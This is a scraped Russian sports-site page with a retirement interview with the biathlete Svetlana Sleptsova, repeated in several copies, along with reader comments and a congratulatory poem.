будет девочка, что я и сама начала в это верить.</p><p>— Ну так это же здорово! Будет кому передать ваш знаменитый комбинезон. Он сохранился, надеюсь?</p><p>— Где-то лежит, надо будет в вещах хорошенько порыться.</p><p>— Откройте секрет, как вообще появилась на самом интересном месте того комбинезона надпись sexy?</p><p>— Никакого секрета нет. Моим спонсором тогда была фирма Craft, и я однажды увидела, что у Саши Легкова на комбинезоне сзади написано &#8220;кошка&#8221;, Женя Дементьев тоже что-то писал, вот и подумала: а почему бы мне тоже не попросить об этом? Просто обсуждали мы все это в шутливой форме, смеялись над разными вариантами, вот я и ляпнула: &#8220;Напишите sexy&#8221;. Долго не решалась этот комбинезон надеть, потом все-таки собралась с духом — на этапе Кубка мира в Рупольдинге. Это, конечно, был фурор…</p><p>— Не жалели потом о содеянном?</p><p>— Конечно жалела. Это был чисто эмоциональный шаг, но у меня всегда так получается: сначала что-то сделаю, а только потом думаю. Если что-то взбрело в голову, мне нужно обязательно это реализовать, независимо от того, что могут подумать окружающие. Мне и правда очень хотелось надеть тот комбинезон, выйти на публику и посмотреть, что будет. Ну да, получилось глупо. Но это ведь не запрещено?</p><p>Откуда взялся такой заголовок: «Биатлонистка Светлана Слепцова: мне будет о чем рассказать собственным детям».</p><p>Слепцова об этом в интервью не говорит ни слова.</p><p>И почему «детям»? Она что, ждёт двойню? :))</p><p>К Свете, неоднозначное отношение.<br />Но, когда она последний раз стояла на пьедестале, мы все видели ее слезы, она прощалась со своей яркой биатлонной жизнью и со всеми нами, я тоже, не смогла сдержать слез.</p><p>У каждого в судьбе своя мечта.<br />Дорога к ней? не так проста порою. <br />Пусть цели достигаются всегда,<br />Удача светит яркою звездою!</p><p>Поможет добиваться всех высот<br />В победу вера, в собственные силы,<br />И новый день, который настаёт,<br />Опять успешным будет и счастливым!</p><h2>Биатлонистка Светлана Слепцова: мне будет о чем рассказать собственным детям</h2><p>&#8211; Когда мы с вами разговаривали в январе, вы не исключали, что завершите карьеру сразу после чемпионата Европы в Польше в том случае, если он станет для вас удачным. На тех соревнованиях вы выиграли два личных серебра и бронзу, завоевали золото в эстафете – и остались. Почему?</p><p>&#8211; Наверное, в глубине души я все-таки лукавила, когда так говорила. Меня очень обрадовало то мое выступление, обрадовало то, что после него меня взяли на чемпионат мира. Я думала и о том, что остается всего один год до Олимпиады-2018, что мне осталось потренироваться считаные месяцы – и можно будет закончить карьеру уже после олимпийского сезона. Вдруг очень захотелось попробовать попасть на Олимпийские игры. Это меня сильно мотивировало, я верила, что могу туда попасть. Вот и решила продолжать тренировки.</p><p>Летний биатлон в Чайковском: победа Волкова в спринте и завершение карьеры Слепцовой / Фото</p><p>&#8211; Ваш тренер Валерий Медведцев, завершая карьеру в сборной, говорил, что для вас важно не оказаться в олимпийском сезоне вне команды. Потому что, тренируясь в более слабом коллективе, будет крайне сложно готовить себя к серьезным стартам.</p><p>&#8211; В основной состав меня по итогам сезона не включили, хотя я, честно говоря, рассчитывала туда попасть. Было действительно непросто – прежде всего, психологически. Поэтому, когда я узнала, что жду ребенка, была рада, что все получилось именно так.</p><p>&#8211; Вам очень повезло на самом деле. Много раз наблюдала, как из страха оставить привычную и хорошо знакомую во всех отношениях жизнь люди годами тянут с решением – слишком боятся грядущих перемен. Не исключаю, что и вы точно так же до последнего цеплялись бы за спорт. Здесь же все сомнения по этому поводу были разом отсечены. Или я не права?</p><p>&#8211; Абсолютно правы, мне действительно повезло. Узнать о беременности было таким облегчением &#8211; как тяжеленный камень с души упал. Я поняла, что на самом деле хотела этого. Знала, что, оставаясь в резервной команде, скорее всего, не смогу конкурировать с теми спортсменками, кто находится в основном составе. Для этого было необходимо с самых первых стартов быть лучшей, всех обыгрывать.</p><p>Олимпийская чемпионка по биатлону Светлана Слепцова объявила о завершении карьеры</p><p>&#8211; Вы не были к этому готовы?</p><p>&#8211; Дело не в этом. Постоянная необходимость во что бы то ни стало показывать максимальную готовность сильно выхолащивает, отнимает много сил. Не знаю, как долго мне удалось бы это выдерживать. Так что когда я поняла, что осталось потерпеть всего десять дней, и все закончится, была откровенно счастлива – просто на крыльях в Чайковском летала. К тому же удачно там выступила. Пусть это был всего лишь летний чемпионат мира, считаю, что три золотые медали &#8211; очень достойный результат. Потому и оставила спорт с облегчением.</p><p>Я после много думала о том, как могли развиваться события, не случись беременности. Попала бы в Пхенчхан или нет, как могла бы там выступить? Но думаю, что даже при самом благоприятном стечении обстоятельств мне не удалось бы вернуться с медалью. Если говорить откровенно, в личных гонках мне вряд ли светил успех. По последним выступлениям в Кубке мира, где я из последних сил цеплялась за пасьют, это было вполне очевидно: и стрельба получалась не лучшим образом, и ход был неважным. Значит, оставалось надеяться только на эстафету. Но совершенно не факт, что меня бы поставили в олимпийский состав. Единственное, в чем с самого начала была уверена, что после нынешнего сезона, независимо от того, как он для меня сложится, завершила бы карьеру.</p><p>&#8211; Я видела множество примеров, когда страх перед неизвестностью оказывался сильнее здравого смысла. И люди начинали искать любые поводы, чтобы остаться в спорте на очередные четыре года.</p><p>&#8211; Мне кажется, что такого со мной не произошло бы. У меня уже не оставалось никакой мотивации, хотя, возможно, я бы нашла ее, как искала последние четыре года; внутренних сил на то, чтобы продолжать бороться, тоже не было. Я действительно много думала о том, как буду жить дальше. И как раз в связи с тем, что глобальное решение уйти после Пхенчхана было принято, настраивала себя на то, чтобы отработать заключительный год максимально хорошо. Сделать все, что в моих силах, чтобы потом, вспоминая спорт, ни о чем не жалеть. Чтобы самой не было стыдно за то, что я что-то не доделала.</p><p>&#8220;В 2011 году отодвинула спорт на второй план&#8221;</p><p>&#8211; Оглядываясь сейчас на свою противоречивую карьеру, могли бы беспристрастно оценить роль Светланы Слепцовой в российском и мировом биатлоне?</p><p>&#8211; Интересный вопрос. Я все это время вспоминала какие-то свои успехи, поражения и пришла к выводу, что в моей карьере все сложилось именно так, как должно было сложиться. Были правильные шаги, было много неправильных, но сейчас все это вспоминается с улыбкой. Я ни о чем не жалею. Вообще ни о чем. Ярко вошла в мировой биатлон, ярко выступала, у меня были яркие поражения, было падение столь стремительное и глубокое, что никто, за исключением разве что самых близких людей, вообще не верил, что я выкарабкаюсь. Мне кажется, что все это по-любому останется в истории биатлона как мирового, так и российского. Мне будет, что рассказать собственным детям: как я жила в спорте, какой ценой давались те или иные достижения, сколько было самых разных историй, знакомств, разочарований – все это осталось в моей памяти. И если попытаться отстраненно охарактеризовать спортсменку Светлану Слепцову, я бы сказала, что с ней никогда не было скучно.</p><p>&#8211; Есть что-то, о чем сейчас больно вспоминать?</p><p>&#8211; Не сказала бы. Я благодарна всем, кто встретился на моем пути: тренерам, руководителям, журналистам, соперникам, независимо от того, какую роль они сыграли в моей судьбе – положительную или не слишком.</p><p>&#8211; А неправильные шаги? Какой из них оставил самое неприятное послевкусие?</p><p>&#8211; Я бы вспомнила постолимпийский 2011-й год, когда, откровенно говоря, в некотором смысле отодвинула спорт на второй план. После нашей эстафетной победы в Ванкувере мне казалось, что теперь-то у меня точно все пойдет как нужно, что не требуется даже прилагать к этому никаких особенных усилий. А пошло все наперекосяк. Прежняя мотивация, стремление вытерпеть все что угодно ради олимпийской победы, исчезли, а никакой новой не появилось. С того момента образовался какой-то снежный ком: сначала не могла заставить себя собраться и начать работать, потом возникло непонимание со старшим тренером Вольфгангом Пихлером. И чем сильнее я старалась как-то из этого состояния выбраться, тем сильнее проблемы наслаивались друг на друга. Сейчас понимаю, что глобальная причина тех неудач крылась в моем тогдашнем и не совсем правильном отношении к спорту.</p><p>&#8211; Я думала, вы сейчас вспомните свою знаменитую фразу, которую болельщики припоминали вам несколько лет.</p><p>&#8211; О том, что мы никому ничего не должны? Я и об этом эпизоде не жалею. По факту я была не права – в этом нет никаких сомнений. Просто тогда был не лучший момент, чтобы вообще что-то комментировать: я осталась без медали, была дико расстроена, а когда вышла к журналистам в микст-зону и увидела множество направленных в мою сторону микрофонов, вообще перестала отдавать себе отчет в происходящем. К тому же саму фразу тогда вырвали из контекста. С другой стороны, если эту фразу вспоминают до сих пор, это тоже о чем-то говорит, правда? Пусть это останется еще одним штрихом моей биографии.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-vosstanovitsya-posle-anoreksii-ili-nabrat-ves-pri-chrezmernoj-hudobe-lechenie-anoreksii.html" target="_blank" rel="dofollow" class="u7ff7bb8846573a9bff52dc9584bc8579"><style>.u7ff7bb8846573a9bff52dc9584bc8579 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ff7bb8846573a9bff52dc9584bc8579:active, .u7ff7bb8846573a9bff52dc9584bc8579:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ff7bb8846573a9bff52dc9584bc8579 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ff7bb8846573a9bff52dc9584bc8579 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ff7bb8846573a9bff52dc9584bc8579 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7ff7bb8846573a9bff52dc9584bc8579:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как восстановиться после анорексии или набрать вес при чрезмерной худобе. Лечение анорексии</span></div></a></div><p>&#8220;Эмоционально накрыло так, словно с меня содрали кожу&#8221;</p><p>&#8211; Хочу вернуться к вашей фразе о том, что даже если бы вы попали в Пхенчхан, скорее всего, не сумели бы ничего показать. Спортсмены крайне редко вообще понимают про себя такие вещи. Не говоря уже о том, чтобы их озвучивать. Когда эта неприятная правда стала для вас очевидна?</p><p>&#8211; Наверное, с конца прошлого сезона, когда проходила гонка за гонкой, а желаемого результата все не было и не было. Я видела, как бегут другие девочки, и прекрасно понимала, что даже с &#8220;нулевой&#8221; стрельбой сумею разве что быть в двадцатке. После чемпионата Европы у меня еще оставались некоторые иллюзии на этот счет, но чемпионат мира и дальнейшие этапы Кубка все поставили на места. Ну и к чему было продолжать себя обманывать, когда все отражено в протоколе? Да, можно было тупо надеяться на то, что соперницы вдруг разом все &#8220;застрелятся&#8221;, но так ведь не бывает. Говорить об этом мне и сейчас неприятно, но это правда. Поэтому никаких иллюзий по поводу олимпийских личных гонок у меня не было. В лучшем случае я могла бы рассчитывать на то, чтобы заехать в десятку, и для меня это был бы суперский результат. Но кого интересует десятое место?</p><p>&#8211; А какое из спортивных воспоминаний наиболее сильно греет вам душу? Эстафета в Ванкувере?</p><p>&#8211; Наверное, да, пусть это и было уже почти восемь лет назад. Когда находишься на Олимпийских играх в гуще событий, эмоций бывает мало, даже когда выиграл &#8211; слишком велико напряжение. Понятно, что все говорят о том, как счастливы, но на самом деле это не так. У меня, во всяком случае, после эстафеты было только облегчение от того, что все закончилось так, как мы мечтали, что мы справились с этой ответственностью. Все остальное начинаешь осознавать только потом, когда проходит время.</p><p>Очень яркие впечатления оставил и мой последний чемпионат мира – в Чайковском. Сейчас даже не припомню, на каких других соревнованиях за нас так болели и так нас поддерживали по ходу гонок. Когда после гонки преследования я стояла на пьедестале и слушала, как играет гимн, до меня вдруг дошло, что все это происходит последний раз в моей жизни. Что больше не будет никаких соревнований и, соответственно, никаких побед. Меня в тот момент просто затрясло. Эмоционально накрыло так, словно с меня содрали кожу – я впитывала те эмоции каждой клеточкой, чтобы запомнить их, прочувствовать, сохранить в себе навсегда.</p><p>&#8211; Для биатлонных болельщиков стало шоком недавнее известие о ДТП, в котором серьезно пострадала Ольга Медведцева. Вы ведь тоже были в той машине?</p><p>&#8211; Да. Мы с Ольгой Вилухиной заранее договорились, что приедем к Медведцевым в гости в Красноярск и оттуда все вместе поедем на турнир в Бородино на Ольгины соревнования.</p><p>Пострадавшая в ДТП под Красноярском чемпионка ОИ Медведцева выписана из больницы</p><p>&#8211; Было очень страшно, когда случилась авария?</p><p>&#8211; Уже после того, как Олю Медведцеву увезли в больницу, а мы с Олей Вилухиной остались ждать приезда аварийных служб, я стала заново вспоминать пережитые эмоции и была потрясена тем, насколько беременность меняет психологию женщины.</p><p>&#8211; Я была абсолютно спокойна. Возможно, где-то в подсознании сидела мысль о том, что мне нельзя волноваться, нервничать, нельзя позволить, чтобы что-то случилось с ребенком, но голова оставалась совершенно холодной. Я даже Вилухиной сказала: &#8220;Спокойно! Все будет хорошо!&#8221; Не было никакой внутренней истерики. Хотя резонанс вокруг всей той истории был большой.</p><p>&#8220;Спортсмен-биатлонист – это комбез, шапочка и очки&#8221;</p><p>&#8211; Насколько вам хочется сохранить в своей будущей жизни публичность? Чтобы вас по-прежнему узнавали на улице, просили автографы…</p><p>&#8211; Не скажу, что это для меня важно, но, безусловно, приятно. Я до сих пор так и не привыкла к тому, что биатлон в нашей стране настолько популярен. Меня часто узнают в аэропортах, в торговых центрах, хотя это удивительно.</p><p>&#8211; Потому что спортсмен-биатлонист – это комбез, шапочка и очки. Вероятность быть узнанной, когда стоишь в купальнике на кромке моря, далеко не так велика. Я только что вернулась из Турции, где отдыхала с друзьями, там вообще смешной случай произошел. В ресторане отеля ко мне вдруг сзади подошел незнакомый мужчина, осторожно тронул за плечо и спросил: &#8220;А вы что тут делаете?&#8221; Я отвечаю: &#8220;Видимо, то же самое, что и вы – отдыхаю&#8221;. Он даже смутился. Сказал, что совершенно не ожидал такой встречи, и даже не сразу поверил, что это действительно я.</p><p>Еще один похожий эпизод был в аэропорту. Я только прилетела и ждала багаж, и тут ко мне подошла достаточно пожилая женщина и призналась, что давно за меня болеет, несколько раз приезжала на этапы Кубка мира в надежде со мной сфотографироваться и не могла даже представить себе, что мы окажемся бок о бок у одного и того же багажного транспортера в Турции. Такие встречи, конечно же, приятны. Заставляют лишний раз задуматься о том, что все, что ты делал в своей спортивной жизни, было сделано не зря.</p><p>&#8211; Вы уже как-то представляете себе свою дальнейшую жизнь?</p><p>&#8211; Не так давно мне сделали очень интересное предложение, так что не исключено, что в течение ближайшего времени я выйду на работу. Но пока просто наслаждаюсь своим состоянием. И отдыхаю. Есть, конечно, определенный страх в том, чтобы делать первый шаг в совершенно новую для себя деятельность, но я готова к этому. Более детально не хотелось бы ничего говорить, пока работа не стала фактом. Но от спорта я точно никуда не денусь.</p><p>&#8211; Пол будущего ребенка вам уже известен?</p><p>&#8211; Пока еще нет – слишком рано. Когда я узнала о том, что беременна, почему-то не сомневалась, что это мальчик. Но все мои близкие и друзья настолько активно стали убеждать меня в том, что будет девочка, что я и сама начала в это верить.</p><p>&#8211; Ну так это же здорово! Будет кому передать ваш знаменитый комбинезон. Он сохранился, надеюсь?</p><p>&#8211; Где-то лежит, надо будет в вещах хорошенько порыться.</p><p>&#8211; Откройте секрет, как вообще появилась на самом интересном месте того комбинезона надпись sexy?</p><p>&#8211; Никакого секрета нет. Моим спонсором тогда была фирма Craft, и я однажды увидела, что у Саши Легкова на комбинезоне сзади написано &#8220;кошка&#8221;, Женя Дементьев тоже что-то писал, вот и подумала: а почему бы мне тоже не попросить об этом? Просто обсуждали мы все это в шутливой форме, смеялись над разными вариантами, вот я и ляпнула: &#8220;Напишите sexy&#8221;. Долго не решалась этот комбинезон надеть, потом все-таки собралась с духом – на этапе Кубка мира в Рупольдинге. Это, конечно, был фурор…</p><p>&#8211; Не жалели потом о содеянном?</p><p>&#8211; Конечно жалела. Это был чисто эмоциональный шаг, но у меня всегда так получается: сначала что-то сделаю, а только потом думаю. Если что-то взбрело в голову, мне нужно обязательно это реализовать, независимо от того, что могут подумать окружающие. Мне и правда очень хотелось надеть тот комбинезон, выйти на публику и посмотреть, что будет. Ну да, получилось глупо. Но это ведь не запрещено?</p><h2>Светлана Слепцова: &#8220;Мне будет о чем рассказать собственным детям&#8221;</h2><p style="clear: both"><noscript><img decoding="async" src="https://skisport.ru/upload/resize_cache/iblock/0d0/150_200_2/0d006fb3c13a3f96b1a06d31717d02c9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skisport.ru/upload/resize_cache/iblock/0d0/150_200_2/0d006fb3c13a3f96b1a06d31717d02c9.jpg" /></p><p>В первом большом интервью после объявления о завершении карьеры олимпийская чемпионка биатлонистка Светлана Слепцова рассказала корреспонденту агентства &#8220;Р-Спорт&#8221; Елене Вайцеховской, как беременность меняет психологию женщины, вернулась к наиболее памятным моментам спортивной жизни, вспомнила самые сокрушительные неудачи и объяснила, почему не сожалеет ни об одном из своих неправильных поступков.</p><p><b>— Когда мы с вами разговаривали в январе, вы не исключали, что завершите карьеру сразу после чемпионата Европы в Польше в том случае, если он станет для вас удачным. На тех соревнованиях вы выиграли два личных серебра и бронзу, завоевали золото в эстафете — и остались. Почему?</b></p><p>— Наверное, в глубине души я все-таки лукавила, когда так говорила. Меня очень обрадовало то мое выступление, обрадовало то, что после него меня взяли на чемпионат мира. Я думала и о том, что остается всего один год до Олимпиады-2018, что мне осталось потренироваться считаные месяцы — и можно будет закончить карьеру уже после олимпийского сезона. Вдруг очень захотелось попробовать попасть на Олимпийские игры. Это меня сильно мотивировало, я верила, что могу туда попасть. Вот и решила продолжать тренировки.</p><p><b>— Ваш тренер</b> <b>Валерий Медведцев</b><b>, завершая карьеру в сборной, говорил, что для вас важно не оказаться в олимпийском сезоне вне команды. Потому что, тренируясь в более слабом коллективе, будет крайне сложно готовить себя к серьезным стартам.</b></p><p>— В основной состав меня по итогам сезона не включили, хотя я, честно говоря, рассчитывала туда попасть. Было действительно непросто — прежде всего, психологически. Поэтому, когда я узнала, что жду ребенка, была рада, что все получилось именно так.</p><p><b>— Вам очень повезло на самом деле. Много раз наблюдала, как из страха оставить привычную и хорошо знакомую во всех отношениях жизнь люди годами тянут с решением — слишком боятся грядущих перемен. Не исключаю, что и вы точно так же до последнего цеплялись бы за спорт. Здесь же все сомнения по этому поводу были разом отсечены. Или я не права?</b></p><p>— Абсолютно правы, мне действительно повезло. Узнать о беременности было таким облегчением — как тяжеленный камень с души упал. Я поняла, что на самом деле хотела этого. Знала, что, оставаясь в резервной команде, скорее всего, не смогу конкурировать с теми спортсменками, кто находится в основном составе. Для этого было необходимо с самых первых стартов быть лучшей, всех обыгрывать.</p><p><b>— Вы не были к этому готовы?</b></p><p>— Дело не в этом. Постоянная необходимость во что бы то ни стало показывать максимальную готовность сильно выхолащивает, отнимает много сил. Не знаю, как долго мне удалось бы это выдерживать. Так что когда я поняла, что осталось потерпеть всего десять дней, и все закончится, была откровенно счастлива — просто на крыльях в Чайковском летала. К тому же удачно там выступила. Пусть это был всего лишь летний чемпионат мира, считаю, что три золотые медали — очень достойный результат. Потому и оставила спорт с облегчением.</p><p>Я после много думала о том, как могли развиваться события, не случись беременности. Попала бы в Пхенчхан или нет, как могла бы там выступить? Но думаю, что даже при самом благоприятном стечении обстоятельств мне не удалось бы вернуться с медалью. Если говорить откровенно, в личных гонках мне вряд ли светил успех. По последним выступлениям в Кубке мира, где я из последних сил цеплялась за пасьют, это было вполне очевидно: и стрельба получалась не лучшим образом, и ход был неважным. Значит, оставалось надеяться только на эстафету. Но совершенно не факт, что меня бы поставили в олимпийский состав. Единственное, в чем с самого начала была уверена, что после нынешнего сезона, независимо от того, как он для меня сложится, завершила бы карьеру.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/opustilos-plecho-chto-delat-pochemu-odno-plecho-mozhet-byt-vyshe-drugogo-i-kak-eto-ispravit.html" target="_blank" rel="dofollow" class="u3e68215b8664247cc7256bd469a2a694"><style>.u3e68215b8664247cc7256bd469a2a694 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3e68215b8664247cc7256bd469a2a694:active, .u3e68215b8664247cc7256bd469a2a694:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3e68215b8664247cc7256bd469a2a694 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3e68215b8664247cc7256bd469a2a694 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3e68215b8664247cc7256bd469a2a694 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3e68215b8664247cc7256bd469a2a694:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Опустилось плечо что делать. Почему одно плечо может быть выше другого и как это исправить</span></div></a></div><p><b>— Я видела множество примеров, когда страх перед неизвестностью оказывался сильнее здравого смысла. И люди начинали искать любые поводы, чтобы остаться в спорте на очередные четыре года.</b></p><p>— Мне кажется, что такого со мной не произошло бы. У меня уже не оставалось никакой мотивации, хотя, возможно, я бы нашла ее, как искала последние четыре года; внутренних сил на то, чтобы продолжать бороться, тоже не было. Я действительно много думала о том, как буду жить дальше. И как раз в связи с тем, что глобальное решение уйти после Пхенчхана было принято, настраивала себя на то, чтобы отработать заключительный год максимально хорошо. Сделать все, что в моих силах, чтобы потом, вспоминая спорт, ни о чем не жалеть. Чтобы самой не было стыдно за то, что я что-то не доделала.</p><p><strong>&#8220;В 2011 году отодвинула спорт на второй план&#8221;</strong></p><p><b>— Оглядываясь сейчас на свою противоречивую карьеру, могли бы беспристрастно оценить роль Светланы Слепцовой в российском и мировом биатлоне?</b></p><p>— Интересный вопрос. Я все это время вспоминала какие-то свои успехи, поражения и пришла к выводу, что в моей карьере все сложилось именно так, как должно было сложиться. Были правильные шаги, было много неправильных, но сейчас все это вспоминается с улыбкой. Я ни о чем не жалею. Вообще ни о чем. Ярко вошла в мировой биатлон, ярко выступала, у меня были яркие поражения, было падение столь стремительное и глубокое, что никто, за исключением разве что самых близких людей, вообще не верил, что я выкарабкаюсь. Мне кажется, что все это по-любому останется в истории биатлона как мирового, так и российского. Мне будет, что рассказать собственным детям: как я жила в спорте, какой ценой давались те или иные достижения, сколько было самых разных историй, знакомств, разочарований — все это осталось в моей памяти. И если попытаться отстраненно охарактеризовать спортсменку Светлану Слепцову, я бы сказала, что с ней никогда не было скучно.</p><p><b>— Есть что-то, о чем сейчас больно вспоминать?</b></p><p>— Не сказала бы. Я благодарна всем, кто встретился на моем пути: тренерам, руководителям, журналистам, соперникам, независимо от того, какую роль они сыграли в моей судьбе — положительную или не слишком.</p><p><b>— А неправильные шаги? Какой из них оставил самое неприятное послевкусие?</b></p><p>— Я бы вспомнила постолимпийский 2011-й год, когда, откровенно говоря, в некотором смысле отодвинула спорт на второй план. После нашей эстафетной победы в Ванкувере мне казалось, что теперь-то у меня точно все пойдет как нужно, что не требуется даже прилагать к этому никаких особенных усилий. А пошло все наперекосяк. Прежняя мотивация, стремление вытерпеть все что угодно ради олимпийской победы, исчезли, а никакой новой не появилось. С того момента образовался какой-то снежный ком: сначала не могла заставить себя собраться и начать работать, потом возникло непонимание со старшим тренером Вольфгангом Пихлером. И чем сильнее я старалась как-то из этого состояния выбраться, тем сильнее проблемы наслаивались друг на друга. Сейчас понимаю, что глобальная причина тех неудач крылась в моем тогдашнем и не совсем правильном отношении к спорту.</p><p><b>— Я думала, вы сейчас вспомните свою знаменитую фразу, которую болельщики припоминали вам несколько лет.</b></p><p>— О том, что мы никому ничего не должны? Я и об этом эпизоде не жалею. По факту я была не права — в этом нет никаких сомнений. Просто тогда был не лучший момент, чтобы вообще что-то комментировать: я осталась без медали, была дико расстроена, а когда вышла к журналистам в микст-зону и увидела множество направленных в мою сторону микрофонов, вообще перестала отдавать себе отчет в происходящем. К тому же саму фразу тогда вырвали из контекста. С другой стороны, если эту фразу вспоминают до сих пор, это тоже о чем-то говорит, правда? Пусть это останется еще одним штрихом моей биографии.</p><p><strong>Эмоционально накрыло так, словно с меня содрали кожу&#8221;</strong></p><p><b>— Хочу вернуться к вашей фразе о том, что даже если бы вы попали в Пхенчхан, скорее всего, не сумели бы ничего показать. Спортсмены крайне редко вообще понимают про себя такие вещи. Не говоря уже о том, чтобы их озвучивать. Когда эта неприятная правда стала для вас очевидна?</b></p><p>— Наверное, с конца прошлого сезона, когда проходила гонка за гонкой, а желаемого результата все не было и не было. Я видела, как бегут другие девочки, и прекрасно понимала, что даже с &#8220;нулевой&#8221; стрельбой сумею разве что быть в двадцатке. После чемпионата Европы у меня еще оставались некоторые иллюзии на этот счет, но чемпионат мира и дальнейшие этапы Кубка все поставили на места. Ну и к чему было продолжать себя обманывать, когда все отражено в протоколе? Да, можно было тупо надеяться на то, что соперницы вдруг разом все &#8220;застрелятся&#8221;, но так ведь не бывает. Говорить об этом мне и сейчас неприятно, но это правда. Поэтому никаких иллюзий по поводу олимпийских личных гонок у меня не было. В лучшем случае я могла бы рассчитывать на то, чтобы заехать в десятку, и для меня это был бы суперский результат. Но кого интересует десятое место?</p><p><b>— А какое из спортивных воспоминаний наиболее сильно греет вам душу? Эстафета в Ванкувере?</b></p><p>— Наверное, да, пусть это и было уже почти восемь лет назад. Когда находишься на Олимпийских играх в гуще событий, эмоций бывает мало, даже когда выиграл — слишком велико напряжение. Понятно, что все говорят о том, как счастливы, но на самом деле это не так. У меня, во всяком случае, после эстафеты было только облегчение от того, что все закончилось так, как мы мечтали, что мы справились с этой ответственностью. Все остальное начинаешь осознавать только потом, когда проходит время.</p><p>Очень яркие впечатления оставил и мой последний чемпионат мира — в Чайковском. Сейчас даже не припомню, на каких других соревнованиях за нас так болели и так нас поддерживали по ходу гонок. Когда после гонки преследования я стояла на пьедестале и слушала, как играет гимн, до меня вдруг дошло, что все это происходит последний раз в моей жизни. Что больше не будет никаких соревнований и, соответственно, никаких побед. Меня в тот момент просто затрясло. Эмоционально накрыло так, словно с меня содрали кожу — я впитывала те эмоции каждой клеточкой, чтобы запомнить их, прочувствовать, сохранить в себе навсегда.</p><p><b>— Для биатлонных болельщиков стало шоком недавнее известие о ДТП, в котором серьезно пострадала</b> <b>Ольга Медведцева</b><b>. Вы ведь тоже были в той машине?</b></p><p>— Да. Мы с Ольгой Вилухиной заранее договорились, что приедем к Медведцевым в гости в Красноярск и оттуда все вместе поедем на турнир в Бородино на Ольгины соревнования.</p><p><b>— Было очень страшно, когда случилась авария?</b></p><p>— Уже после того, как Олю Медведцеву увезли в больницу, а мы с Олей Вилухиной остались ждать приезда аварийных служб, я стала заново вспоминать пережитые эмоции и была потрясена тем, насколько беременность меняет психологию женщины.</p><p>— Я была абсолютно спокойна. Возможно, где-то в подсознании сидела мысль о том, что мне нельзя волноваться, нервничать, нельзя позволить, чтобы что-то случилось с ребенком, но голова оставалась совершенно холодной. Я даже Вилухиной сказала: &#8220;Спокойно! Все будет хорошо!&#8221; Не было никакой внутренней истерики. Хотя резонанс вокруг всей той истории был большой.</p><p><strong>&#8220;Спортсмен-биатлонист — это комбез, шапочка и очки&#8221;</strong></p><p><b>— Насколько вам хочется сохранить в своей будущей жизни публичность? Чтобы вас по-прежнему узнавали на улице, просили автографы…</b></p><p>— Не скажу, что это для меня важно, но, безусловно, приятно. Я до сих пор так и не привыкла к тому, что биатлон в нашей стране настолько популярен. Меня часто узнают в аэропортах, в торговых центрах, хотя это удивительно.</p><p>— Потому что спортсмен-биатлонист — это комбез, шапочка и очки. Вероятность быть узнанной, когда стоишь в купальнике на кромке моря, далеко не так велика. Я только что вернулась из Турции, где отдыхала с друзьями, там вообще смешной случай произошел. В ресторане отеля ко мне вдруг сзади подошел незнакомый мужчина, осторожно тронул за плечо и спросил: &#8220;А вы что тут делаете?&#8221; Я отвечаю: &#8220;Видимо, то же самое, что и вы — отдыхаю&#8221;. Он даже смутился. Сказал, что совершенно не ожидал такой встречи, и даже не сразу поверил, что это действительно я.</p><p>Еще один похожий эпизод был в аэропорту. Я только прилетела и ждала багаж, и тут ко мне подошла достаточно пожилая женщина и призналась, что давно за меня болеет, несколько раз приезжала на этапы Кубка мира в надежде со мной сфотографироваться и не могла даже представить себе, что мы окажемся бок о бок у одного и того же багажного транспортера в Турции. Такие встречи, конечно же, приятны. Заставляют лишний раз задуматься о том, что все, что ты делал в своей спортивной жизни, было сделано не зря.</p><p><b>— Вы уже как-то представляете себе свою дальнейшую жизнь?</b></p><p>— Не так давно мне сделали очень интересное предложение, так что не исключено, что в течение ближайшего времени я выйду на работу. Но пока просто наслаждаюсь своим состоянием. И отдыхаю. Есть, конечно, определенный страх в том, чтобы делать первый шаг в совершенно новую для себя деятельность, но я готова к этому. Более детально не хотелось бы ничего говорить, пока работа не стала фактом. Но от спорта я точно никуда не денусь.</p><p><b>— Пол будущего ребенка вам уже известен?</b></p><p>— Пока еще нет — слишком рано. Когда я узнала о том, что беременна, почему-то не сомневалась, что это мальчик. Но все мои близкие и друзья настолько активно стали убеждать меня в том, что будет девочка, что я и сама начала в это верить.</p><p><b>— Ну так это же здорово! Будет кому передать ваш знаменитый комбинезон. Он сохранился, надеюсь?</b></p><p>— 